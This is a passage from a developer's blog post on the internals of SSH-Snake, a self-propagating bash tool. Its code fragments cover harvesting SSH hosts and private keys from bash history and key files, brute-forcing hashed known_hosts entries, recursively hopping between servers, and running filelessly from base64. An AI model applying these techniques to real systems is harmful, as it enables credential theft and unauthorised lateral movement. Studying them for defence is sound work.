ssh(1) can be passed the -l flag which specifies the login name. Basically ssh user@host and ssh -l user host are equivalent. This will continue, and both the first and second lines of the beginning of the token loop come into play now: The first line asks: Has a username and host been found? If so, are we looking for a key? And the second line asks: “Has a host been found but no username? Are we not going to get a username from the -l flag? If so, are we looking for a key?
That second line is a bit complicated because if a username is not specified, it’s fine – ssh host just means the user is the username of the user running ssh(1). But ssh host -l user is also valid – so we can’t default to cached_ssh_user=$USER. So basically, if a host has been found but a user hasn’t, and we don’t expect to get one from -l, it’s fine – and if we either aren’t expecting a private key from -i or we already have one, break from the token loop. After breaking, we’ll see that cached_ssh_user is empty, and set it to the appropriate user based on the bash history file’s location.
Continuing on, the token parser gets much more complicated:
          [[ "$token" == "-"* ]] && continue
          # Should always be true since we continue on token = [ssh|scp|rsync]
          [[ $i -gt 0 ]] || continue
          local prev_token
          local prev_prev_token

          # match on the PREVIOUS token.
          prev_token="${tokens[$i-1]}"
          [[ $i -gt 1 ]] && prev_prev_token="${tokens[$i-2]}"
          [[ "$bash_history_line" == "ssh "* ]] || continue
          if [[ "$prev_token" == "-"* ]]; then
            # ssh -v host ; extract host
            # ssh -p22 host ; extract host
            # ssh -vv host ; extract host
            # ssh -oOption=yes host ; extract host
            # ssh -i file host -luser ps ; do NOT extract 'ps' (cached_ssh_host already set)
            # ssh host -v 'bash -c ls' ; do NOT extract 'bash (cached_ssh_host already set).
            if [[ "$prev_token" =~ ^-[46AaCfGgKkMNnqsTtVvXxYy]*$ || ${#prev_token} -gt 2 ]]; then
              local ssh_host

              ssh_host="$token"
              [[ -z "$cached_ssh_host" ]] && add_ssh_host "$ssh_host" && cached_ssh_host="$ssh_host"
            fi
          # ssh host ; extract host.
          # ssh -v host ; do NOT extract -v.
          elif [[ "$prev_token" == "ssh" ]]; then
            local ssh_host
            local ssh_user

            ssh_host="$token"
            [[ -z "$cached_ssh_host" ]] && add_ssh_host "$ssh_host" && cached_ssh_host="$ssh_host"
          # ssh -i key host ; extract host
          # ssh -vv -o Option=yes host ; extract host
          # ssh -v host 'ps' ; do NOT extract anything. (especially 'ps')
          # ssh -v -p22 host 'ps' ; do NOT extract anything (especially 'ps')
          # ssh -D 9000 localhost -luser ; extract host
          # ssh -i file -v -luser host ps ; do NOT extract 'ps' (cached_ssh_host already set)
          elif [[ $i -gt 1 && "$prev_prev_token" == "-"* ]] && [[ ! "$prev_prev_token" =~ ^-[46AaCfGgKkMNnqsTtVvXxYy]*$ && ! ${#prev_prev_token} -gt 2 ]]; then
            local ssh_host

            ssh_host="$token"
            [[ -z "$cached_ssh_host" ]] && add_ssh_host "$ssh_host" && cached_ssh_host="$ssh_host"
          # ssh -l user host ps ; break on ps.
          # ssh host command ; break on command.
          # ssh -i /file/ -l user host cmd ; break on cmd.
          elif [[ $i -gt 1 && "${prev_prev_token:0:1}" != "-" && "${prev_token:0:1}" != "-" ]]; then
            break
          else
            # Shouldn't be necessary, but can get rid of trailing commands, complicated cases (sigh).
            break
          fi
        fi
If the current token begins with - but isn’t -i or -l, then we don’t actually care about it that much. Instead, we care about what’s after it. We start comparing the previous token to a list of options: 46AaCfGgKkMNnqsTtVvXxYy. These options can be stacked together and don’t take a following options. For example: ssh -vvvv. What comes after vvvv is not associated with the vvvv itself. Therefore: if the previous token was any of -[46AaCfGgKkMNnqsTtVvXxYy]* and the current token does not begin with -, then the current token is probably the host! Why are we doing this? Well take for example ssh -l user -v host 'ps aux' – the only way to extract host knowing it’s a host and not some parameter or a command (like 'ps aux') is to assume that the first non-option is a hostname. And since the 46AaCfGgKkMNnqsTtVvXxYy options don’t take a following argument, the first value that follows them – assuming it’s not another option – must be the hostname! The value of the hostname is cached again, and the loop goes back to the check of whether the hostname has been found and whether the line contains -l, meaning that if a host has been found and -l isn’t present, the whole token loop will break – yes, this (I think – I haven’t fuzzed it) means that if a command that has been executed on a remote host contains -l or -i, it will either search for a username or key that doesn’t exist, or corrupt the username which should be the username of the bash_history’s home directory user – but hey, this shit is head to do in bash: I accept pull requests.
There’s a basic check to make sure ssh host extracts hosts as a hostname, too.
Finally, there’s a check for the second previous token (if it exists). For example, ssh -D 9000 localhost -luser will, when token=localhost, see that prev_prev_token=-D therefore localhost is a hostname.
There’s also a check of whether a command is being executed via ssh: if prev_prev_token doesn’t begin with - and prev_token doesn’t begin -, and the current token doesn’t begin with -, then we must be at the end of the useful part of the command executed (and we may even be breaking into a remotely executed command): ssh -i key host -l user ls / -i – if token=ps, we’ll read it thinking it’s a host, but since $cached_ssh_host will be set by then, it’ll progress to /, see that prev_prev_token=user and prev_token=ls, and break from the loop. Same thing as ssh root@host ls / -i – as soon as token=ls, it’ll loop.
I am not really sure if I’ve covered all the cases in the block properly, and it’s definitely open to breaking somehow. But it’s probably the best we’re going to get when tokenizing a bash history file in bash.
Difficult stuff, but definitely worth it!
find_from_hashed_known_hosts() is slightly interesting too. SSH keeps a list of hashes of host keys of remote hosts in a file called known_hosts. For example, known_hosts may contain a line like server.com ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIClRF2LjL1EJNfEYAKpr9rENgZVFlH7jtEPla0x3hakB. AAAAC3NzaC1lZDI1NTE5AAAAIClRF2LjL1EJNfEYAKpr9rENgZVFlH7jtEPla0x3hakB is the hash of the host key on the server.com system. This file effectively keeps a history of every host that the user has connected to.
However, ssh also includes an option to hash the hostname for privacy reasons – and this is the default on many distributions. Instead of the above line revealing server.com, known_hosts may instead contain |1|+iwCSCtqbUdZJgeteQqYgQ0hWG8=|a3AyqEIKC7R4uDQsAv8zI1yIGpU= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIClRF2LjL1EJNfEYAKpr9rENgZVFlH7jtEPla0x3hakB – the first part of that is the hashed version of server.com.
As it turns out, we can effectively brute-force the hash using a pre-image attack. In fact, ssh-keygen(1) even supports this deliberately:
$ ssh-keygen -F 192.168.1.1
# Host 192.168.1.1 found: line 58
|1|96KUSpeaZrkYrbQhhjFLF/jJ15w=|xMX7qNROy8SwPZK1zEjrlEeYU24= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIClRF2LjL1EJNfEYAKpr9rENgZVFlH7jtEPla0x3hakB
So the find_from_hashed_known_hosts() attempts to crack any lines in the known_hosts file by passing ssh-keygen(1) a list of hosts that may be valid.
First off it passes hosts that we already know about: all of the collected hosts, and the host parts of all destinations. Then, it checks whether there are any remaining un-cracked hosts. If there are, then it brute-forces them using the c and d blocks of the system’s IP address(es): if the system has an address like 192.168.55.22, it will brute-force all 65,536 ip addresses from 192.168.0.0-192.168.255.255 (if the system has multiple addresses, it will try the c and d blocks of all of them).
It utilizes two different ways to call ssh-keygen -F, depending on whether xargs(1) is installed or not. If it is installed, a double loop is used to print the first two octets of the system’s IP address, then$j for the c-block and $i for the d-block, which is then piped to xargs(1) to execute ssh-keygen(1):
        for i in {0..255}; do
          # break if there are no hashed known hosts left.
          [[ $hashed_number -lt 1 ]] && break
          while IFS= read -r ssh_host; do
            ssh_host="${ssh_host#*Host }"
            ssh_host="${ssh_host%% found*}"
            add_ssh_host "$ssh_host"
            ((hashed_number--))
            [[ -n "$home_user" ]] && add_ssh_dest "$home_user@$ssh_host"
          done < <(
            for j in {0..255}; do
              echo "${octets[0]}.${octets[1]}.$j.$i"
            done | xargs -P 0 -n 1 ${ss} ssh-keygen -f "$ssh_file" -F 2>/dev/null | grep -F '# Host')
        done
The xargs(1) call is inside the loop for the generation of $i because it may not be necessary to check all 65,536 addresses. For example, if a known_hosts file on a system with the IP address 192.168.5.5 contains only one host which is 192.168.5.4, it will be cracked after i is iterated to 5. If the xargs(1) call was outside the i looping, ssh-keygen(1) would continue to be called 64,256 – even though there are no remaining hashed hosts.
Anyway, if xargs(1) it’s not installed, it loops from 0 to 255 twice:
        for ((i=0; i<256; i++)); do
          # break if there are no hashed known hosts left.
          [[ $hashed_number -lt 1 ]] && break

          for ((j=0; j<256; j++)); do
            local found_hosts_count

            found_hosts_count=0

            # break if there are no hashed known hosts left.
            [[ $hashed_number -lt 1 ]] && break

            ssh_host="${octets[0]}.${octets[1]}.$i.$j"
            [[ -v 'ssh_hosts["$ssh_host"]' || ${#ssh_hosts["$ssh_host"]} -gt 0 ]] && continue # Skip this because we have already tried it earlier.

            found_hosts_count="$(${ss} "${sshkeygen[@]}" "$ssh_file" -F "$ssh_host" 2>/dev/null | grep -cE 'Host .* found')" && ((hashed_number -= found_hosts_count)) && [[ -n "$home_user" ]] && add_ssh_dest "$home_user@$ssh_host"
          done
        done
That ${ss} call is used to only use sudo(1) if it is required. Every other part of the script which uses sudo(1) (if possible) will do it completely indifferently of whether it really needs to use it. However, since we’re going to be calling ssh-keygen(1) up to (and most likely completely) 65,536 times, then we check whether we really need to use sudo(1). Only if we must use it, do we use it:
    ss=""
    # Don't use sudo unless we have to.
    [[ ! -r "$ssh_file" ]] && ss="$s"
Similar to find_from_bash_history(), this function also extracts the username based on where the file was found and combines the host to create a destination.
Some benchmarks:
# xargs: 2m42.820s
# for-loop: 7m52.145s
# sudo xargs: 3m56.659s
# sudo for-loop: 15m36.738s
How does the script actually determine whether a file contains a private key? It’s quite simple:
  known_key_headers=(
      "SSH PRIVATE KEY FILE FORMAT 1.1"
      "-----BEGIN RSA PRIVATE KEY-----"
      "-----BEGIN DSA PRIVATE KEY-----"
      "-----BEGIN EC PRIVATE KEY-----"
      "-----BEGIN OPENSSH PRIVATE KEY-----"
      "-----BEGIN PRIVATE KEY-----"
      "-----BEGIN ENCRYPTED PRIVATE KEY-----"
      "---- BEGIN SSH2 ENCRYPTED PRIVATE KEY ----"
    )

  is_file "$key_file" || return 1

  read -r -n 50 file_header < <(${s} cat -- "$key_file") # cat is faster than head.
  for key_header in "${known_key_headers[@]}"; do
    if [[ "$file_header" == *"$key_header"* ]]; then
      return 0
    fi
  done
Reading the first 50 characters of the a file, it simply checks whether the headers of any private key types are present.
During my bench-marking, read -r < <(cat key) was nearly 3x faster than simply using head -c50 key.
In order to reduce the amount of files checked (to avoid wasting time), the calls to find(1) for finding private key files are also restricted to -type f -size +200c -size -14000c -readable. Files outside of this size aren’t private keys. -readable is GNU-only, so should probably be removed in the future (when all GNU-only functions are identified).
The script also performs internal caching of files to minimize the amount of file reads. By maintaining an internal associative array of files which have already been read and their validity of private keys checked, we won’t need to read the file multiple times. For example, in the check_and_populate_keys() function:
check_and_populate_keys() {
  unresolved_key_file="$1"

  # Avoid the readlink call if the path is already absolute.
  [[ -v 'priv_keys_files["$unresolved_key_file"]' || ${#priv_keys_files["$unresolved_key_file"]} -gt 0 ]] && return 0
  [[ -v 'key_files["$unresolved_key_file"]' || ${#key_files["$unresolved_key_file"]} -gt 0 ]] && return 1

  key_file="$(${s} readlink -m -- "$unresolved_key_file")"

  [[ -v 'priv_keys_files["$key_file"]' || ${#priv_keys_files["$key_file"]} -gt 0 ]] && priv_keys_files["$unresolved_key_file"]=1 && return 0
  [[ -v 'key_files["$key_file"]' || ${#key_files["$key_file"]} -gt 0 ]] && key_files["$unresolved_key_file"]=1 && return 1

  key_files["$unresolved_key_file"]=1
  key_files["$key_file"]=1

  for ignored_key_file in "${ignored_key_files[@]}"; do
    [[ "$key_file" == $ignored_key_file ]] && return 1
  done

  if check_file_for_privkey "$key_file"; then
    populate_keys "$key_file" && priv_keys_files["$unresolved_key_file"]=1 && return 0
  fi

  return 1
}
In the first block of code, we check whether the provided key file is already confirmed to be a private key – if so, return 0. If the file has already been processed by check_and_populate_keys() but it’s not in the priv_keys_files associative array, then it’s not a key file – return 1.
Then we use readlink(1) to resolve the proper full location of the proposed file. That is to say, /home//jrogers/file is the same as /home/jrogers/file – so standardize it to the proper canonicalized name. From there, the checks are repeated: is the canonicalized path already known to contain a key, or already known not to contain a key?
Then, both the non-canonicalized and canonicalize file paths are added to the associative array of files already read (readlink(1) is of course a file read, so we try to avoid that if we can.) The path is then compared against a pre-defined ignore list of key locations (deliberately expanding $ignored_key_file because we support globbing).
Finally, the key’s location is passed to check_file_for_privkey() which checks the headers as above (the first 50 characters and everything). If it looks like a key, it’s passed to populate_keys().
In fact, we do a lot of caching especially for files. For example:
# Check whether a file is a real file, exists, contains something, and is readable.
is_file() {
  local filename

  filename="$1"

  [[ -v 'files["$filename"]' || ${#files["$filename"]} -gt 0 ]] && return 0
  [[ -v 'not_files["$filename"]' || ${#not_files["$filename"]} -gt 0 ]] && return 1

  ${s} test -s "$filename" && ${s} test -r "$filename" && ${s} test -f "$filename" && files["$filename"]=1 && return 0

  not_files["$filename"]=1
  return 1
}

# Checks whether a folder is a real folder, and is readable.
is_dir() {
  local dir_name

  dir_name="$1"

  [[ -v 'folders["$dir_name"]' || ${#folders["$dir_name"]} -gt 0 ]] && return 0
  [[ -v 'not_folders["$dir_name"]' || ${#not_folders["$dir_name"]} -gt 0 ]] && return 1

  ${s} test -d "$dir_name" && ${s} test -r "$dir_name" && folders["$dir_name"]=1 && return 0

  not_folders["$dir_name"]=1
  return 1
}
File reading is expensive, so if we already know a location isn’t readable, save that information.
Likewise, the script avoids any extraneous calls to other programs (grep(1), awk(1), etc.) because every subshell is expensive. I’ve written more bash string expansions in this script than I probably have the rest of my life.
populate_keys() was originally an extremely complicated and convoluted function which stored various states related to files found. This is because different versions of ssh-keygen(1) support different operations and act differently depending on the file permissions of both the private key and public key (which also ranges depending on ssh-keygen(1) version).
For example, the following errors could happen:
- Overly permission private key files (but with a public key file key.pub),
- Missing public key files (key.pub) for older
ssh-keygen(1)versions which cannot convert a private key into a public key hash, - Missing public key files (key.pub) for PEM formatted keys, which you cannot extract a public key from at all,
- Protected (passphrase) private keys with a missing public key file (key.pub),
- Overly permissive private key files for which key.pub is missing,
- The file not being a key at all.
I’ve documented these already in this blog post. Notably, we see that:
- Older
ssh-keygen(1)versions simply do not differentiate between an invalid passphrase on a protected private key, and a file that isn’t a private key at all, - Older
ssh-keygen(1)versions cannot convert a private key into a public key hash unless key.pub exists already, - Older
ssh-keygen(1)versions cannot convert a private key file into a public key file if the private key file has too open permissions – in fact, it prompts for a passphrase, even if the key doesn’t have a passphrase,
In the end, I opted for a simple system
- Generate a public key from the file – using a fake passphrase. if
ssh-keygen(1)prints to stderr that the file provided is an invalid format return false and finish. - If
ssh-keygen(1)returned false, this means the file is some type of private key, but it has a passphrase: simply print the contents of the key. - If
ssh-keygen(1)returned true, this means we can use the key.
Previously, I wanted to include the the public key hash (MD5:b2:45:a5:03:54:c7:71:29:c1:0d:f5:c5:e8:27:63:5f) in the output. This presented challenges, because of possible old versions of ssh-keygen(1) or permission issues on the public key files (documented in the last part of this post). I was going to try to calculate the hash three ways: using ssh-keygen -E md5 -lf key_file, ssh-keygen -E md5 -lf <( (echo $pubkey)), and ssh-keygen -E md5 -lf /dev/stdin <<< $pubkey. The latter has the potential to write to the disk since here-documents may create temporary files (see the first part of the aforementioned post). In the end, I decided it’s best to leave this up to other tools analyzing the output of SSH-Snake, rather than SSH-Snake itself.
In order to avoid the case that duplicate keys are used (but in multiple locations), an associative array with the array’s key containing the public key.
Other than the aforementioned blog post with some discoveries about bash(1) and ssh(1), I also discovered that stderr output from ssh(1) always has a appended ‘\r’ (carriage) character).
I also discovered that ssh(1) eats stdin unless fed /dev/null.
I also investigated invalid patches for an old ssh(1) vulnerability which introduced username enumeration into sshd(8) on Ubuntu.
And perhaps the most interesting was leaving this script running in an environment but messing up the output such that the list of systems connected to wouldn’t be printed, so having work out how to dump internal bash variables from a core dump of a running bash process.
Determining whether a username, host, or destination looks like legitimate was also an interesting journey. Since these things aren’t standardized and at least OpenSSH’s SSH doesn’t (didn’t) define what a valid hostname or username is (nor is it consistent between operating systems), I opted for something fairly basic: A host cannot begin with the - or . character, a host cannot end with the - or . character, a host cannot contain -., and a host cannot contain --. Likewise, the host can only contain the characters a-zA-Z0-9_.-.
Restricting to a-zA-Z0-9_.- is not necessarily a good idea for hosts, and there can be valid hostnames outside of this range (non-Latin, for example). As a default, it’s fine for me, though. It can be changed near the beginning of the script.
Usernames are restricted to [a-z_][a-z0-9_-]{0,31}.
The final filter for the list of destinations that will be used by ssh(1) to attempt connections is the deduplicate_resolved_hosts_keys() function.
This function mainly performs a final de-duplication of the destinations discovered. First things first, it extracts every host from every destination and pre-resolves the IPv4 address(es):
  for ssh_dest in "${!ssh_dests[@]}"; do
    local ssh_host

    is_ssh_dest "$ssh_dest" || continue
    ssh_host="${ssh_dest#*@}"
    [[ -v 'resolved_hosts["$ssh_host"]' || ${#resolved_hosts["$ssh_host"]} -gt 0 ]] && continue

     resolved_hosts["$ssh_host"]=1
    (getent ahostsv4 -- "$ssh_host" > /dev/null 2>&1 &)
  done

  wait
It does this because the script needs to resolve every hostname already: by using subshells it can effectively do this in parallel, and hope that the DNS resolver caches the responses. The responses are discarded in the bash script itself, however.
The function then once again extracts the username and host from the destination. From there, it checks whether the hostname has already been resolved (using an internal cache in the bash script; not the aforementioned DNS resolver cache). If it hasn’t, it resolves the hostname again:
      # If the host has not already been resolved, resolve it using getent.
      resolved_ssh_host="$(getent ahostsv4 -- "$ssh_host" 2>/dev/null)"
      resolved_ssh_host="${resolved_ssh_host%% *}"

      # Answer must begin with 1 or 2 (getent ahosts v4 0.1.2.3 will respond with 0.1.2.3).
      if [[ "${resolved_ssh_host:0:1}" =~ [12] ]]; then
        [[ "$resolved_ssh_host" =~ ^127\. ]] && resolved_ssh_host="127.0.0.1" # If it's loopback, always use 127.0.0.1
        # Cache the host
        resolved_hosts["$ssh_host"]="$resolved_ssh_host"
      else
        # Ignore this host
        _ignored_hosts["$ssh_host"]=1
        # Also ignore the resolved host (which may not necessarily be the same as the host).
        [[ -n "$resolved_ssh_host" ]] && _ignored_hosts["$resolved_ssh_host"]=1
        continue
      fi
Once we’ve resolved the host, if the answer begins with 1 or 2, we cache the address in the resolved_hosts associative array. Otherwise, we ignore this hostname so any future destinations with the same hostname (user1@host, user2@host, etc.) are skipped – there’s no point in attempting them if we can’t resolve the hostname.
Then, we combine the resolved addresses with their respective usernames to create new destinations which are in the form of username@ip4_address:
....
    [[ -v '_ignored_hosts["$resolved_ssh_host"]' || ${#_ignored_hosts["$resolved_ssh_host"]} -gt 0 ]] && _ignored_hosts["$ssh_host"]=1
    # add_ssh_dest will check whether the $ssh_user@$resolved_ssh_host is ignored.

    valid_ssh_dests["$ssh_user@$resolved_ssh_host"]=1
  done

  ssh_dests=()

  for ssh_dest in "${!valid_ssh_dests[@]}"; do
    add_ssh_dest "$ssh_dest"
  done
Why do we resolve the hosts? Well, if there’s two destinations user@host1 and user@host2, why bother attempting to connect to both of them if both host1 and host2 resolve to the same address?
That reminds me. The whole add_ssh_dest() function had a bug for awhile. Well more accurately, is_ssh_dest() had a bug. To save some time determining whether a destination is a valid destination or not, it also performed internal caching. Something like this:
[[ -v 'ssh_dests["$ssh_dest"]' || ${#ssh_dests["$ssh_dest"]} -gt 0 ]] && return 0
AKA: I thought that if it was already in ssh_dests, then of course it’s a valid dest! But the issue is that the host in the destination may have been added as an ignored host (due to not resolving, for example), so just because it’s currently a destination doesn’t mean it should be.
Finally, the script actually does the SSHing. In general, the recursive_scan() function isn’t any special.
It handles various error conditions related to the keys and destinations. If a connection error (like connection refused on port 22) is encountered, it ensures that other destinations with the same host aren’t even connecting (why waste time?)
If some strange network error like a broken pipe or a timeout (after the destination has successfully been connected to), the destination can be retried later on.
Something that was particularly interesting to work with was the so-called “ignore list updating”. This how intermediate bash instances communicate with each-other to tell each-other which systems have been successfully scanned.
Consider the following chain: Server1->Server2->Server3->Server4
At any moment in the above chain, each server has a different working ignore_list. Server 4’s ignore list is Server1|Server2|Server3|Server4 – so if Server4 connects to another server which identifies itself as any of those servers, it won’t scan it because it knows those four servers are already in the process of scanning. Server 3’s ignore list is Server1|Server2|Server3, Server 2’s ignore list is Server1|Server2, and Server 1’s is Server1.
Server1 does not know anything about Server4: so once Server4 has completely finished being scanned, how can it communicate to Server1,2,3, that it has already been scanned?
The basis of how this works is the following:
In the recursive_scan() function – which reads the output from ssh -i key user@host line-by-line – there is the following condition based on the output line:
      while IFS= read -r line; do
        if [[ "$line" == "INTERNAL_MSG: ignore list: "* ]]; then
          local ignore_new

          ignore_new="${line#*INTERNAL_MSG: ignore list: }"
          if [[ "$ignore_list" != *"$ignore_new"* ]]; then
            ignore_list+="$ignore_new"
          fi
          printf "%s\n" "$line"
          continue # Don't break, as it may be being passed through from a much higher destination.
        fi
        done < <(stdbuf -o0 ${s} ssh -i ......)
The value passed with the INTERNAL_MSG: ignore list message is extracted and then appended to the ignore list.
INTERNAL_MSG messages are special: they aren’t shown to the user at all, and are only used internally within the script and through the connection chain. Now, consider the fin() function:
fin() {
  printf "INTERNAL_MSG: ignore list: %s%s@%s%s\n" "$ignore_separator" "$user" "$current_hostnames_ip" "$ignore_separator"

  exit 0
}
The fin() function is called when a destination has finished being scanned (whether it finished naturally, or finished because it is has already been scanned and it won’t be scanned a second time).
Basically, when Server4 finishes, it prints the INTERNAL_MSG: ignore list message containing the unique identifier for this destination (the current_hostnames_ip which has been discussed already). After it prints that value, Server3 receives will receive it and add it to its own internal ignore list: If Server3 connects to something that looks like Server4 again, Server4 will not scan anything. In addition to that, Server3 will also pass that string to Server2, and Server2 will add it to its internal ignore list. Finally, Server2 passes it to Server1.
And that’s it. this big chain of passing completed hosts ‘down the chain’ is how one system communicates to another that it has finished being scanned.
Originally, I had made it such that the value printed in fin() was the actual ignore_list. Going back to our example of Server1->Server2->Server3->Server4, that would mean that once Server4 finished scanning, it would communicate to Server3,2,1 that the ignore_list should now be Server1|Server2|Server3|Server4. This meant the script in recursive_scan() didn’t append to the ignore_list, but rather completely change it. I changed this to communicate only the exact system that had finished because firstly it provides a smaller chance of the chain somehow being corrupted to broken due to a misbehaving system, but also be it is simply incorrect. Just because Server4 has finished being scanned, doesn’t mean Server3 has. Consider Server1->Server2->Server3->Server4: if Server2’s connection is broken for some reason, Server1 would incorrectly believe that Server2, Server3, and Server4 have all been scanned already and any re-connections would incorrectly finish straight away, since they believe those systems have already been scanned.
Something that became quite obvious near the beginning of this project was that the bash script was simply too large. In total, the script it 93149-bytes, or 124200-bytes when base64-encoded. Especially since an earlier version of this script passed the base64-encoded script twice via the command-line (remember loooong_string?), the script is going to reach the maximum argument and/or maximum command length pretty quickly.
Originally, I tried to solve this issue by creating a git pre-commit hook which would create a secondary file, Snake.nocomment.sh, then remove all comments or empty lines.
Then I realized that that having a separate file for the comment-less code is a bit of a waste. Likewise, the file contains a lot of dead code due to the plug-and-play nature of the different strategies of private key and destination discovery: if a strategy is disabled, why bother even transferring that part of the code to the other systems?
So instead, I made a bash function that performed the following actions when the script is first executed:
- Generate a list of functions and variables that are going to be completely unused by the script given its currently settings,
- Read the script (
cat "$0") - Remove all of the unused and unnecessary functions and variables (including the function which actually performs this action!) from the script using an
awk(1)script, - Remove all comments, white-spaces from the script
- Execute the modified script using
echo "$new_script" | bash.
So in a way, Snake.sh isn’t actually the script that is executed: it just prepares the script that will be executed.
When the Snake.sh script is first executed by the script, the exact functions that execute are: setup() -> check_startup(). check_startup() checks that all of the required commands are available, and then calls print_snake(), then print_settings(), and then shape_script().
shape_script() does the five operations that were described. There are about 70-lines of code which determine which functions and variables should be removed from the script (if there are no custom_cmds, remove the exec_custom_cmds() function for example), but this is just an example of some constant ones:
  # Remove this function
  remove_function+="shape_script "
  # Remove the fin_root function
  remove_function+="fin_root "
  # Remove the print_settings function
  remove_function+="print_settings "
  # Remove the remove_function function
  remove_function+="remove_functions "
  # Remove the print_snake function
  remove_function+="print_snake "
Since those functions are only used by Snake.sh when it’s first executed, we can safely remove them from the script. Once $remove_function is filled with variables and functions to remove (space-delimited), the actual removal takes place:
  # Actually remove it all.
  local_script="$(remove_functions "$(cat "$0")" "$remove_function")"

  # Remove all comments and unnecessary white-spaces.
  local_script="$(printf "%s" "$local_script" | sed -e 's/^[ \t]*//' -e 's/^#.*$//' -e 's/[[:space:]]#.*//' -e '/^[[:space:]]*$/d')"
remove_functions() is the function that checks and removes the functions/variables:
remove_functions() {
  local this_script
  local function_names

  this_script="$1"
  function_names="$2"

  # Use awk to filter out the functions and their calls from the script
  printf "%s" "$this_script" | awk -v fnames="$function_names" '
    # ^func_name()
    function is_func_line() {
      for (i in funcs) {
        if ($0 ~ "^" funcs[i] "\\(\\)") {
          return 1
        }
      }
      return 0
    }

    # [space][space][...] func_name
    function is_func_call() {
      for (i in funcs) {
        if ($0 ~ "^[[:space:]]*" funcs[i]) {
          return 1
        }
      }
      return 0
    }

    BEGIN {
      split(fnames, funcs, " ");
      in_func = 0
    }

    is_func_line() { in_func = 1; next }
    # end of the function is ^}
    /^\}/ { if (in_func) { in_func = 0; next } }
    is_func_call() { next }
    !in_func { print }
  '
}
The awk(1) script determines when a function starts by the fact that it begins with the form of function_name(). It deletes everything after this until it matches the first } at the beginning of a line: indicating that it is the end of the function.
Likewise, the awk(1) script finds any lines that begin with spaces and then reference the function (or variable) name. Due to the plug-and-play nature of SSH-Snake, functions are called in the form of ` function`, so their removal is easy.
Since function_name is space-delimited, there are a couple variables that cannot be removed that are unnecessary, for example declare -A root_ssh_keys, declare -A root_ssh_hostnames_dests, and declare -A root_ssh_hosts_dests – these variables are only used by the initial Snake.sh script. This can be fixed by making function_name an array.
One other issue I encountered was that originally if ($0 ~ "^[[:space:]]*" funcs[i]) { was if ($0 ~ "^\s*" funcs[i]) {. \s is a gawk-ism and didn’t work for non-gnu-awk-systems.
This also means that if you actually want to see what’s being executed, you’ll need to edit shape_script() and un-comment the final line:
  local_script="$(remove_functions "$(cat "$0")" "$remove_function")"

  # Remove all comments and unnecessary white-spaces.
  local_script="$(printf "%s" "$local_script" | sed -e 's/^[ \t]*//' -e 's/^#.*$//' -e 's/[[:space:]]#.*//' -e '/^[[:space:]]*$/d')"

  # XXX: If we want to see what script we're running, then this is the place to print "$local_script". Or above the previous line.
  # printf "%s" "$local_script"
This will only print the script once, since shape_script() won’t even exist in the local_script which is passed to bash:
  while IFS= read -r line; do
    printf "[%s]" "$(date +%s)"
    printf "%s\n" "$line"
  done < <(echo 'echo "$1" | base64 -d | bash -s $1' | bash -s "$(echo "$local_script" | base64 -w0)" 2>&1 | grep -v -F 'INTERNAL_MSG')
As we see, we pass the base64-encoded modified script from memory to bash – just like we did to ssh – but this first one is going to be running locally.
As I was finalizing this blog post and getting ready for the release of SSH-Snake, I was a bit dismayed that I couldn’t claim the script was completely fileless. It was required to be downloaded on at least the host that the user was going to start running it on, due to the aforementioned function removal procedure:
  # Actually remove it all.
  local_script="$(remove_functions "$(cat "$0")" "$remove_function")"

  # Remove all comments and unnecessary white-spaces.
  local_script="$(printf "%s" "$local_script" | sed -e 's/^[ \t]*//' -e 's/^#.*$//' -e 's/[[:space:]]#.*//' -e '/^[[:space:]]*$/d')"
In order to remove the functions/variables from the script has to know the contents of the whole script – which in the above example, it knows because it runs cat "$0", taking the contents of the location of the script which is being executed. If we just pipe the script into curl, $0 won’t contain anything.
So what can we do? Well, I realized that we can place the whole excerpt into a variable, export the variable as “the script”, then execute the variable. For example:
export THIS_SCRIPT=$(cat <<"EOF"
echo "Pretending to remove_functions: $(echo "$THIS_SCRIPT" | base64 -w0)"
EOF
)

echo "$THIS_SCRIPT" | bash
when executed:
$ bash p.sh
Pretending to remove_functions: ZWNobyAiUHJldGVuZGluZyB0byByZW1vdmVfZnVuY3Rpb25zOiAkKGVjaG8gIiRUSElTX1NDUklQVCIgfCBiYXNlNjQgLXcwKSIK
$ echo 'ZWNobyAiUHJldGVuZGluZyB0byByZW1vdmVfZnVuY3Rpb25zOiAkKGVjaG8gIiRUSElTX1NDUklQVCIgfCBiYXNlNjQgLXcwKSIK' | base64 -d
echo "Pretending to remove_functions: $(echo "$THIS_SCRIPT" | base64 -w0)"
And just like this, SSH-Snake becomes completely fileless:
diff --git a/Snake.sh b/Snake.sh
index 7a09d8f..bb2d78d 100755
--- a/Snake.sh
+++ b/Snake.sh
@@ -4,6 +4,8 @@
 # GPL 3 License. See LICENSE and COPYING for more.
 #

+export THIS_SCRIPT=$(cat <<"MAIN_SCRIPT" # DO NOT EDIT THIS LINE
+
 ######
 ######
 # SETTINGS
@@ -463,7 +465,7 @@ shape_script() {
   # TODO: We should remove declare -A root_ssh_keys, declare -A root_ssh_hostnames_dests, and declare -A root_ssh_hosts_dests somehow.

   # Actually remove it all.
-  local_script="$(remove_functions "$(cat "$0")" "$remove_function")"
+  local_script="$(remove_functions "$THIS_SCRIPT" "$remove_function")"

   # Remove all comments and unnecessary white-spaces.
   local_script="$(printf "%s" "$local_script" | sed -e 's/^[ \t]*//' -e 's/^#.*$//' -e 's/[[:space:]]#.*//' -e '/^[[:space:]]*$/d')"
@@ -2152,3 +2154,6 @@ printf "%s%s: EXTERNAL_MSG: INFO: Beginning with %d dests and %d keys\n" "$inden
 recursive_scan

 fin
+MAIN_SCRIPT
+)
+printf "%s" "$THIS_SCRIPT" | stdbuf -o0 bash --noprofile --norc
Well…. sort of. Remember how I said using a here-document in bash may create a temporary file? Well that’s because in bash, if the contents of a here-document is greater than the pipe capacity (which is likely 65535-bytes), the data is written to a temporary file to avoid write blocking. Snake.sh is 93414-bytes.
If you really really really need to avoid writing anything to a file even on the system you’re executing Snake.sh on, you can pre-remove all of the unnecessary white-spaces and comments, and you’ll be below that 65535-byte limit:
$ cat Snake.sh | sed -e 's/^[ \t]*//' -e 's/^#.*$//' -e 's/[[:space:]]#.*//' -e '/^[[:space:]]*$/d' | wc -c
45846
Maybe I should go back to that idea of the git pre-commit hook and include this minimized file automatically?:) Ah.. done.
Ah, and you might be wondering: why do I define local variables inside loops? Their life-cycle is per-function!
